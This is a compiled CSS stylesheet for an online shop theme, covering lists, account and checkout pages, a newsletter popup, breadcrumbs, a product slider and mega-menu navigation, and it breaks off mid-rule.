.simple-ul {
  margin: 0 0 15px 0;
  padding: 0;
  list-style: none; }
  .simple-ul li {
    position: relative;
    padding-left: 15px;
    margin-bottom: 5px; }
  .simple-ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    content: "\f105";
    font-family: 'FontAwesome';
    font-size: 14px; }
  .simple-ul li ul {
    margin: 10px 0 10px 0;
    padding: 0;
    list-style: none; }
    .simple-ul li ul li:before {
      content: "\f111";
      font-size: 7px;
      top: 7px; }

.decimal-list {
  margin: 0px 0 15px 20px;
  padding: 0;
  list-style: decimal outside; }
  .decimal-list li {
    padding-left: 0;
    margin-bottom: 5px;
    text-indent: 0; }

blockquote {
  font-size: 12px; }

.well {
  border-radius: 0; }

ul, ol {
  list-style: none;
  margin: 0;
  padding: 0; }

.feature-box {
  border-radius: 0;
  margin-bottom: 20px; }
  .feature-box .feature-icon {
    color: #0db04b;
    display: inline-block;
    font-size: 64px;
    height: 65px;
    text-align: center;
    width: 65px;
    float: left; }
  .feature-box .feature-content {
    padding-left: 80px; }

.featured-icon {
  border-radius: 50%;
  color: #fff;
  background-color: #0db04b;
  display: inline-block;
  font-size: 40px;
  height: 110px;
  line-height: 110px;
  margin: 5px;
  position: relative;
  text-align: center;
  width: 110px;
  z-index: 1; }
/*===============================================
 [SASS DIRECTORY ]
 [1] PAGE ACCOUNT
 [2] PAGE INFORMATION
 [3] PAGE CHECKOUT
 [4] LANGUAGE CURENTY 
 [5] CSS FEAFURE MENU DEMO
 ==============================================*/
/*============PAGE ACCOUNT ==================*/
.account-login .well, .affiliate-login .well {
  min-height: 395px;
  background: #fff; }

.account-account #content > h2, .affiliate-account #content > h2 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */ }
  .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled {
    margin-bottom: 30px; }

.account-address #content .table-responsive .table > tbody > tr > td {
  line-height: 24px;
  padding: 10px; }

.custom-border {
  border: 1px solid #eee;
  padding: 10px 20px; }
/* @group List Box */
.list-box {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.rtl .wrapper-full {
  overflow-x: hidden; }

.btn-link:focus, .btn-link:hover {
  text-decoration: none; }

.dropdown-menu > li > button {
  padding: 5px 15px; }

.list-box li {
  border-bottom: 1px solid #ececec; }

.list-box li:last-child {
  border-bottom: 0; }

.list-box li a {
  display: inline-block;
  word-wrap: break-word;
  padding: 8px 0;
  margin-right: 5px;
  color: #555; }
  .list-box li a:hover {
    color: #0db04b; }
/* @end */
/*============PAGE INFORMATION ==================*/
.simple-list {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.bold-list > li > a {
  font-weight: 700;
  text-transform: uppercase;
  color: #555; }
  .bold-list > li > a:hover {
    color: #0db04b; }

.simple-list ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list li {
  margin: 0;
  padding: 0 0 12px; }

.simple-list ul a {
  color: #555; }
  .simple-list ul a:hover {
    color: #0db04b; }

.simple-list .checkbox {
  padding-left: 0; }

.simple-list .checkbox input[type=checkbox] {
  margin-right: 10px; }

.simple-list .icon {
  margin-right: 9px; }

.arrow-list li {
  padding-left: 12px;
  position: relative; }

.arrow-list li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: 'FontAwesome';
  display: inline-block;
  content: '\f105'; }
/*============PAGE CHECKOUT ==================*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
  .table-responsive .table tbody td.text-left a {
    font-weight: bold;
    color: #666; }
    .table-responsive .table tbody td.text-left:hover a {
      color: #0db04b; }
/*============LANGUAGE CURENTY ==================*/
.btn-group .btn-link {
  text-align: left;
  background: transparent;
  text-decoration: none;
  padding: 5px 10px;
  color: #2d2d2d;
  font-weight: normal;
  position: relative;
  z-index: 1; }
  .btn-group .btn-link:hover {
    color: #0db04b; }

.dropdown-menu .btn-block {
  border: none;
  background: transparent;
  text-align: left; }
/*============ CSS FEAFURE MENU DEMO ==================*/
.feature-layout .image-link {
  color: #555; }
  .feature-layout .image-link:hover {
    color: #0db04b; }
  .feature-layout .image-link .thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 0;
    background: #333;
    padding: 0; }
  .feature-layout .image-link .btn {
    position: absolute;
    top: -100px;
    left: calc(50% - 50px);
    padding: 9px 20px;
    background: #555;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #0db04b;
    border-color: #0db04b;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    border-radius: 2px; }
    .feature-layout .image-link .btn:hover {
      background: #0db04b;
      border-color: #0db04b;
      color: #fff; }
    .feature-layout .image-link .btn:hover {
      background: #555;
      border-color: #555; }
  .feature-layout .image-link:hover .thumbnail {
    border: 1px solid #ccc; }
    .feature-layout .image-link:hover .thumbnail img {
      opacity: 0.7; }
    .feature-layout .image-link:hover .btn {
      top: calc(50% - 25px); }
  .feature-layout .image-link .figcaption {
    font-size: 13px;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase; }

.with-sub-menu .feafure-dr {
  text-align: left; }
  .with-sub-menu .feafure-dr h3.title-feature {
    display: block;
    font-weight: 700;
    font-size: 14px;
    line-height: 1em;
    text-transform: uppercase;
    color: #444;
    margin-bottom: 15px; }
  .with-sub-menu .feafure-dr ul.row-list {
    list-style: none;
    padding: 0; }
  .with-sub-menu .feafure-dr li {
    line-height: 30px; }
    .with-sub-menu .feafure-dr li a {
      font-size: 14px;
      position: relative;
      color: #666; }
    .with-sub-menu .feafure-dr li a:hover {
      color: #0db04b; }
  .with-sub-menu .feafure-dr .layout-color li a {
    text-transform: capitalize; }
    .with-sub-menu .feafure-dr .layout-color li a:before {
      content: "";
      display: inline-block;
      width: 20px;
      height: 20px;
      position: relative;
      background-color: #e1e1e1;
      margin-right: 10px;
      vertical-align: middle;
      left: 0; }
    .with-sub-menu .feafure-dr .layout-color li.orange a:before {
      background: #fe5621; }
    .with-sub-menu .feafure-dr .layout-color li.blue a:before {
      background: #02a8f3; }
    .with-sub-menu .feafure-dr .layout-color li.brown a:before {
      background: #beae59; }
    .with-sub-menu .feafure-dr .layout-color li.green a:before {
      background: #8ac249; }
    .with-sub-menu .feafure-dr .layout-color li.red a:before {
      background: #df1f26; }
    .with-sub-menu .feafure-dr .layout-color li.pink a:before {
      background: #e81d62; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MODULE DEFAULT
 [2] BLOCK SEARCH
 [3] SOCIAL FOOTER
 ==============================================*/
/*============MODULE DEFAULT ==================*/
.module {
  margin-bottom: 10px; }
  .module:before, .module:after {
    content: " ";
    display: table; }
  .module:after {
    clear: both; }
  .module.fa-hidden h3.modtitle:before {
    display: none; }
  .module h3.modtitle {
    line-height: 100%;
    padding: 3px 0 6px 20px;
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
    background: #fff; }
  .module h3.modtitle span {
    font-size: 14px;
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
    display: inline-block; }

.top-brand.arrow-default .owl2-nav {
  position: static; }

.yt-content-slider.arrow-default .owl2-nav {
  position: static; }

.module.sohomepage-slider .so-homeslider img {
  transform-style: initial; }

.title-margin h3.modtitle {
  margin-bottom: 15px; }

.title-underline h3.modtitle {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
  .title-underline h3.modtitle:after {
    content: " ";
    width: 125px;
    height: 1px;
    background: #0db04b;
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: -1px; }

.bordered_content {
  border-radius: 3px;
  border: 1px solid #eaeaea;
  background: #fff; }

@media (max-width: 991px) {
  header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
    background: #098137 !important; }

  header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    background: #098137; }

  header .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    background: #098137; } }

.yt-content-slider .owl2-controls {
  margin: 0; }
/************************************************************************************************
 EXTRASLIDER BESTSELER
 *************************************************************************************************/
.best-seller-custom.best-seller {
  position: relative;
  margin: 0;
  border-top: 2px solid #0db04b !important;
  box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #ebebeb;
  background: #fff;
  border-radius: 5px;
  overflow: hidden; }
  .best-seller-custom.best-seller .so-extraslider {
    margin: 0; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner {
    padding-bottom: 0;
    border: none; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
    margin: 15px 0 0px; }
    @media (min-width: 1200px) {
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
      padding: 0 10px; } }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 {
    border-bottom: none;
    margin-bottom: 2px; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:last-child {
      border-bottom: 0;
      margin-bottom: 0; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left {
      float: left;
      width: 100px; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image {
      border: 0; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image:hover {
        box-shadow: none;
        opacity: 0.8; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info {
      background: transparent;
      position: static; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info a {
        color: #1c1c1c; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title {
        padding: 0;
        line-height: 100%; }
        .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a {
          text-transform: capitalize;
          font-size: 14px;
          font-weight: normal; }
          .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a:hover {
            color: #0db04b; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content {
        line-height: 100%;
        margin-left: 0; }
        .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span {
          color: #1c1c1c;
          font-size: 17px;
          font-weight: bold; }
          .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span.price-old {
            font-size: 12px;
            color: #898989;
            font-weight: normal; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
        padding: 0;
        margin: 0; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .item-title a {
      color: #0db04b; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price {
    margin-bottom: 0; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls {
    margin-bottom: 8px;
    text-align: right;
    position: absolute;
    top: 4px;
    vertical-align: middle;
    right: 5px; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-nav > div {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    line-height: 30px;
    font-size: 0;
    cursor: pointer;
    color: #999;
    background-color: transparent;
    margin-top: 0;
    position: static;
    float: left; }
    .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-nav > div:hover {
      color: #0db04b; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 28px; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 28px; }
/*============MODULE NEWLETTER POPUP ==================*/
.main-newsleter-popup .so-custom-popup {
  background-color: #fff;
  padding: 0;
  background-size: 840px 100%; }
  @media (min-width: 768px) and (max-width: 991px) {
    .main-newsleter-popup .so-custom-popup {
      width: 85% !important; }
      .main-newsleter-popup .so-custom-popup:before {
        content: "";
        position: absolute;
        z-index: 2;
        background: rgba(255, 255, 255, 0.9);
        width: 100%;
        height: 100%;
        top: 0;
        right: 0; } }
  @media (max-width: 767px) {
    .main-newsleter-popup .so-custom-popup:before {
      content: "";
      position: absolute;
      z-index: 2;
      background: rgba(255, 255, 255, 0.9);
      width: 100%;
      height: 100%;
      top: 0;
      right: 0; } }
  .main-newsleter-popup .modcontent {
    position: relative;
    z-index: 9; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 15px 10px 0;
    text-align: center; }
  @media (min-width: 1200px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 120px 30px 19px !important;
      padding-left: 48% !important;
      margin: 0 20px !important; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 60px 30px 0;
      margin: 0 20px; } }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title {
    color: #1b1b1b;
    font-size: 36px !important;
    text-transform: capitalize;
    font-weight: bold;
    line-height: 100%; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    color: #666;
    padding-top: 8px;
    padding-bottom: 16px;
    font-size: 14px;
    line-height: 24px; }
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo span {
      font-size: 30px;
      color: #0db04b; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email {
    margin: 0; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .input-control {
    position: relative;
    width: 375px;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-control {
    background: white;
    border: 1px solid #cbcbcb;
    display: inline-block;
    width: 100%;
    height: 40px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup {
    font-weight: normal;
    cursor: pointer; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default {
    height: 40px;
    background: #2a2a2a;
    color: #fff;
    font-size: 12px;
    border: none;
    position: absolute;
    padding: 0 30px;
    font-weight: 500;
    top: 0;
    margin: 0;
    right: 0; }
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default:hover {
      background: #0db04b; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    padding: 15px 0 10px; }
  .main-newsleter-popup .socials-popup {
    position: relative;
    z-index: 1;
    padding: 30px 0;
    text-align: center; }
  @media (min-width: 1200px) {
    .main-newsleter-popup .socials-popup {
      padding: 20px 0 57px; } }
  .main-newsleter-popup .socials-popup p {
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700; }
  .main-newsleter-popup .socials-popup li {
    display: inline-block; }
    .main-newsleter-popup .socials-popup li a {
      display: inline-block;
      height: 30px;
      width: 30px;
      border-radius: 50%;
      text-align: center;
      border: 1px solid #0db04b;
      margin: 0 3px;
      line-height: 28px;
      background: #fff;
      color: #555;
      font-size: 12px;
      -webkit-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
    .main-newsleter-popup .socials-popup li a:hover {
      color: #fff;
      background-color: #0db04b;
      border-color: #0db04b; }

.custom-pop .popup-close {
  background: #0db04b;
  width: 30px;
  height: 30px;
  color: #fff;
  text-align: center;
  font-size: 18px;
  line-height: 26px;
  opacity: 1;
  top: -30px;
  border: none;
  right: 0;
  left: auto; }
  .custom-pop .popup-close:hover {
    color: #fff; }

body .block-popup-login .block-content .btn-reg-popup {
  background-color: #0db04b; }

body .block-popup-login .tt_popup_login {
  border-bottom: 3px solid #0db04b; }

body .block-popup-login .tt_popup_login strong:before {
  border-bottom: 37px solid #0db04b; }

body .block-popup-login .tt_popup_login strong {
  background-color: #0db04b; }

body .block-popup-login .block-content .btn-reg-popup:hover {
  background-color: #098137; }
/*============MODULE BREADCRUMB ==================*/
.breadcrumbs {
  padding: 60px 0 55px;
  margin-bottom: 30px;
  margin-top: 0;
  color: #fff;
  text-align: center;
  background: url("../../images/breadcrumbs.jpg") no-repeat center top; }
  .breadcrumbs .title-breadcrumb {
    color: #fff;
    display: block;
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 13px;
    text-transform: uppercase; }
  .breadcrumbs .title-breadcrumb b {
    font-weight: bold;
    text-transform: capitalize; }
  .breadcrumbs .breadcrumb-cate li {
    height: 25px;
    line-height: 22px;
    position: relative;
    padding: 0 12px;
    display: inline-block; }
    .breadcrumbs .breadcrumb-cate li:not(:last-child):before {
      color: #fff;
      content: "|";
      display: inline-block;
      height: 5px;
      position: absolute;
      top: 0;
      width: 5px;
      right: -5px; }
    .breadcrumbs .breadcrumb-cate li:last-child a {
      color: #0db04b; }
    .breadcrumbs .breadcrumb-cate li a {
      display: block;
      text-decoration: none;
      color: #fff;
      font-weight: normal; }
    .breadcrumbs .breadcrumb-cate li a:hover {
      color: #0db04b; }
/*============ MODULE MEGAMENU HORIZOL  ==================*/
.container-megamenu.horizontal .feafute h4.title-feature, .container-megamenu.horizontal .title-feature, .container-megamenu.horizontal ul.megamenu .title-submenu, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
  font-size: 14px;
  color: #222;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 5px;
  font-weight: bold; }
  .container-megamenu.horizontal .best-sellers-menu {
    margin-top: 20px; }
  .container-megamenu.horizontal .best-sellers-menu h4 a {
    color: #222;
    display: inline-block;
    clear: both;
    margin-top: 20px;
    margin-bottom: 0px; }
    .container-megamenu.horizontal .best-sellers-menu h4 a:hover {
      color: #0db04b; }
  .container-megamenu.horizontal .content-feature li a {
    padding: 5px 0;
    display: inline-block;
    text-transform: capitalize;
    font-size: 13px;
    color: #666; }
  .container-megamenu.horizontal .content-feature li a:hover {
    color: #0db04b; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item {
    display: inline-block;
    padding: 3px 0;
    text-transform: capitalize;
    font-size: 13px;
    color: #666; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover {
    color: #0db04b; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu {
    padding: 9px 0;
    text-transform: capitalize;
    font-size: 13px;
    color: #666; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover {
    color: #0db04b; }
  .container-megamenu.horizontal ul.megamenu > li > a strong img {
    position: absolute;
    top: -15px;
    right: 30px; }
  .container-megamenu.horizontal ul.megamenu li.item-style1 .sub-menu .content .static-menu a.main-menu {
    padding: 0px 0 15px; }
/*============ MODULE MEGAMENU VERTICAL  ==================*/
.container-megamenu.vertical {
  overflow: visible !important; }
  .container-megamenu.vertical a {
    color: #555;
    font-size: 13px;
    display: block; }
  .container-megamenu.vertical a:hover {
    color: #0db04b; }
  .container-megamenu.vertical #menuHeading {
    margin-top: 0;
    height: 45px;
    cursor: pointer; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper {
    height: 45px;
    cursor: pointer;
    -webkit-transition: 0.3s all ease 0s;
    -moz-transition: 0.3s all ease 0s;
    transition: 0.3s all ease 0s;
    border-radius: 3px 3px 0 0; }
    .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container {
      font-size: 13px;
      text-transform: uppercase;
      font-weight: bold;
      padding: 0 0 0 15px !important;
      line-height: 45px;
      background: #00b59b;
      border-radius: 3px 3px 0 0; }
    .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container:before {
      width: 19px;
      height: 14px;
      display: inline-block;
      background: url("../../images/icon/icon_general.png") no-repeat -20px -1379px;
      margin-right: 10px; }
    .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container > div {
      margin: 3px 9px 0 0;
      float: left !important;
      display: none; }
  .container-megamenu.vertical:after {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 12px;
    position: absolute;
    top: 17px;
    z-index: 10;
    color: #fff;
    line-height: 13px;
    text-align: center;
    width: 15px;
    border-radius: 100%;
    right: 15px; }
  .container-megamenu.vertical .vertical-wrapper {
    width: 100%;
    background: white;
    position: relative;
    border-top: 0; }
  .container-megamenu.vertical .vertical-wrapper .container {
    overflow: visible; }
  .container-megamenu.vertical .vertical-wrapper ul li {
    border-top: 0; }
    .container-megamenu.vertical .vertical-wrapper ul li > a {
      padding: 10px 0;
      margin: 0 20px;
      border-bottom: 1px solid #efefef;
      color: #222;
      font-weight: normal;
      background: transparent;
      font-size: 14px;
      text-transform: capitalize;
      line-height: 22px;
      display: block;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms ease 0s; }
    .container-megamenu.vertical .vertical-wrapper ul li > a:hover {
      color: #0db04b; }
    .container-megamenu.vertical .vertical-wrapper ul li > a strong {
      font-weight: normal;
      padding-left: 30px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu {
    border-top: none;
    background: #fff;
    z-index: 9; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner img {
    width: 100%; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner {
    padding-right: 15px;
    float: right; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a img {
    height: auto;
    margin: 0;
    position: absolute;
    top: 17px;
    transform: translateY(-50%);
    left: 2px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
    background: none;
    border: 0;
    position: relative;
    z-index: 9;
    cursor: pointer; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li b.fa {
      float: right; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a strong i {
      font-size: 9px;
      padding-right: 0;
      color: #222; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a {
      background: transparent !important;
      color: #0db04b; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a i, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a i {
        color: #0db04b; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .title-submenu {
    color: #444; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .fa-caret-right {
      float: right;
      margin-top: 5px;
      color: #999;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
      padding: 0;
      overflow: hidden; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 {
        padding: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 img {
          margin-top: 45px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content > .border {
        border: none;
        padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .row:nth-child(3) {
        padding: 12px 0px;
        background: #eee;
        margin: 0 -20px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li {
        padding: 0;
        line-height: 26px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li a.main-menu {
          margin: 0 0 10px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html.item-1 .col-sm-8 {
        padding-top: 25px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 {
          padding: 0 0 0 85px;
          margin: 0 0 20px; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1 > a, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 > a {
            font-size: 14px;
            font-weight: bold;
            text-transform: uppercase;
            color: #222;
            padding: 0;
            line-height: 22px;
            position: relative; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1 > a:hover, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 > a:hover {
              color: #0db04b; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1 ul, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 ul {
            padding: 5px 0 10px; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1 ul a, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 ul a {
              font-weight: normal;
              color: #666;
              padding: 2px 0 !important;
              font-size: 13px;
              line-height: 22px;
              margin: 0 !important;
              border: none !important; }
              .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1 ul a:hover, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 ul a:hover {
                color: #0db04b; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-1, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-1 {
            background: url("../../images/icon/icon-1.jpg") no-repeat left 10px center; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-2, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-2 {
            background: url("../../images/icon/icon-2.jpg") no-repeat left 10px center; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-3, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-3 {
            background: url("../../images/icon/icon-3.jpg") no-repeat left 10px center; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-4, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-4 {
            background: url("../../images/icon/icon-4.jpg") no-repeat left 10px center; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-5, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-5 {
            background: url("../../images/icon/icon-5.jpg") no-repeat left 10px center; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-6, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-6 {
            background: url("../../images/icon/icon-6.jpg") no-repeat left 10px center; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-7, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-7 {
            background: url("../../images/icon/icon-7.jpg") no-repeat left 10px center; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-1.icon-8, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3.icon-8 {
            background: url("../../images/icon/icon-8.jpg") no-repeat left 10px center; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul {
        margin-top: 20px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul ul li {
          padding: 1px 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li {
          margin: 0 0 20px; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li:last-child {
            margin: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html {
        padding: 20px 10px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html .label-vertical a {
          color: #222;
          font-weight: bold;
          font-size: 14px;
          text-transform: capitalize;
          padding: 2px 0 !important; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html .label-vertical a:hover {
            color: #0db04b; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html .label-vertical span {
            padding: 5px 15px;
            background: #ed3f46;
            line-height: 100%;
            border-radius: 3px;
            color: #fff;
